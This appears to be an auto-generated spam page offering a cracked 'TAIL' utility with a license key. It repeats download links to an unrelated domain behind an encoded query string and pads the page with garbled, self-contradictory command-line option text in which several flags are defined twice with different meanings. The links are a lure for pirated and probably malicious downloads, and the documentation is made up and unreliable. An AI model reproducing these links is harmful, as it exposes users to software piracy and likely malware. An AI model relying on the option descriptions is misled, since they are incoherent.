# TAIL Crack With License Key [32|64bit] [2022-Latest]

## [Download](http://evacdir.com/?ponies=pods&chastity=overcharging/ZG93bmxvYWR8T1k2Tm5GNmFueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/VEFJTAVEF.pomfret.)

**[Download](http://evacdir.com/?ponies=pods&chastity=overcharging/ZG93bmxvYWR8T1k2Tm5GNmFueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/VEFJTAVEF.pomfret.)**

**TAIL Activation Code Free Download [2022]**

**TAIL Crack**

===================================================================== tr -d " " " " get an single quote from each line. tr -d : " " 77a5ca646e### **TAIL Activation Download**

-s|--searches/--searched String to search for -d|--different-line If used then the end of the output is to be different -t|--tail/--tail\_start At which point to start looking for the end of the output -e|--output If used then the output is piped into it -p|--pipelining If used then the output is pipelined -h|--help Shows the help screen. -v|--version Shows the version and source code. EXAMPLES: # Use the help screens # gyma help  $\#/?$  # Search for a string  $\#$  gyma -s "mystring" # Searches until the next occurrence of "mystring" # gvma -sd "mystring" # Different line. # gvma -sd "mystring" -d'mystring' # Find a string within a file # gvma -s -e /path/to/myFile # Tail around a line # gvma -sd -t 10 # Tails around the line that contains "Tail" # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #

#### **What's New In?**

-w s or --width=s : Width to set the output window width to. If negative, the default width. See the `man strftime' for more information. If not specified the output width will be 128, ie 7 lines. -P or --path=s : The full path to the file you wish to tail. -t or --tail : If it is not given then output will be tailored with the output start and end lines from the file. If it is given then output will be tailored with the start line from the file and the end line, defaulting to the end line of the file. -f or --follow : Follow when listing the files in the directory. -h or --help : Print a summary of all the options. -n or --lines=s : Number of lines of the file to output. This is a required argument. -m or --matches=s: Number of matches for --follow. This is a required argument. -i or --index=s : Index of the line to output. This is a required argument. -u or --user : Show user of program. -c or --commands : Display the last commands. -s or --short : Print the first 8 characters of a line. -d or --details : Show the last 30 seconds. -D or --details2 : Show the last 5 seconds. -l or --list : Show the command list. -r or --recursive : List the contents of the current directory. -p or --prefix=s : A prefix to use when listing directories. -P or --pretty : Print the output in an easy to read format. -v or --verbose : Make the output more verbose. -c or --config : If there is a file that specifies configuration values, then this option will use that file instead of the default. This option can be used any number of times. -p or --prompt : Prompt for the next command. -q or --quiet : Silence the output. -t or --truncate : Truncate the output to the given length. -f or --format=s : Show the output in the format s. This option can be used any number of times. -x or --timestamp : Show the timestamp from the last program run. -A or --date=s : Show the timestamp from the last command run. This option can be used any number of times. -M or --more-info : If there is a man page on the command, then print out a synopsis. --help